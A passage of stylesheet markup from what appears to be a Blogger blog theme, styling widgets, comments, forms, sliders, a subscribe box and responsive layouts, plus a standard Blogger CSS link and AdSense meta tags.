letter-spacing: 0;
font-size: 15px;
font-weight: 400;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 0px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#navigation { background:#202020; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#a0a0a0; }
.menu .sub-menu, .menu .children { background: #fff; text-align: left;    border: 1px solid #ebebeb;}
ul.menu ul a, .menu ul ul a {     color: #303030;
border-top: 1px solid #ebebeb; }
ul.menu ul li:first-child a, .menu ul ul li:first-child a{border:none}
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#ffffff; }
#top-social a:hover{ color:#a0a0a0; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#202020; }
#footer-copyright p { color:#fff; }
footer#footer-copyright a {
color: #fff;
}
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#202020;
padding:6px;
position: relative;
z-index: 9999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 50px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1100px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 0px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
border-radius: 30px;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:15.8333333%;display:inline-block;margin:0!important;padding:0 5px}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#646464;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3089328942679798106&amp;zx=a8b5aa74-91bf-45bc-ae9e-61f336ecb205' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3089328942679798106&amp;zx=a8b5aa74-91bf-45bc-ae9e-61f336ecb205' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5185181020253379 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border-bottom: 2px solid #eec7bc;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;

    border-bottom: 2px solid rgba(66, 66, 66, 0.7);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #000000;
}



.newer .pager-heading {
    border-bottom: 2px solid #eec7bc;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;
    border-bottom: 2px solid rgb(238,199,188);
    border-bottom: 2px solid rgba(66, 66, 66, 0.7);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #000000;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
	position:relative;
padding: 15px 0px 20px;
    
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
margin-left: 10px;
    color: #a0a0a0;
    display: inline-block;
    font-size: 13px;
    height: 25px;
    line-height: 25px;
    margin: 0 2px;
    text-align: center;
    width: 19px;
    border-radius: 50%;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}

.sharebox span {
    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    display: none;
    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:0px;
    font-size: 19px;
}

.meta-date {
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    color: #9e9e9e;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

     .outerwrapper{   width: 1030px;
    margin: 0 auto;}

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}
	
#sidebar {
      width: 31%;}
	
	.feat-item { height:510px; padding:16% 28%; }
	

#sidebar .widget {
      width: 100%;}

  }






.feat-item {
    display: block;
    position: relative;
    width: 100%;
    height: 580px;
    padding: 17% 32%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}


.feat-overlay {
    background: none;
    display: table;
    position: relative;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    border: 1px solid #FFF;
}

.feat-overlay-inner {
    display: table-cell;
    vertical-align: middle;
    padding: 15px;
}

.feat-item .post-header {
    background: rgba(255,255,255,1);
    margin-bottom: 0;
    padding: 40px 20px 30px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    overflow: hidden;
    -webkit-box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
    -moz-box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
    box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
}

.feat-item .post-header {
    background: rgba(255,255,255,1);
}

.post-header .cat a {
    display: inline-block;
    margin: 0 4px 10px 4px;
    font-family: "Lato", sans-serif;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 1.2;
    margin-bottom: 15px;
    background: #eec7bc;
    color: #ffffff;
    font-size: 10px;
    font-weight: 300;
    letter-spacing: 1px;
    padding: 5px 8px;
    text-transform: uppercase;
}

.feat-item .post-header h2 {
    margin-bottom: 10px;
}
.feat-item .post-header h2 a {
    font-size: 24px;
}
.post-header .date {
 font-weight: 400;
    font-style: normal;
    text-decoration: none;
    color: #9e9e9e;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {

	
	.subscribe-box .block,.container {
		width:726px;
	}
	

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}

.feat-item { height:444px; padding:17% 25.5%; }
	.feat-item .post-header h2 a { font-size:22px; }
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}

	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	
.bx-controls-direction {
    display: none;
}

#top-social span.smg-label {
    display: none;
}

h1.logo_h.logo_h__txt {

    font-size: 41px;
    line-height: 20px;
}

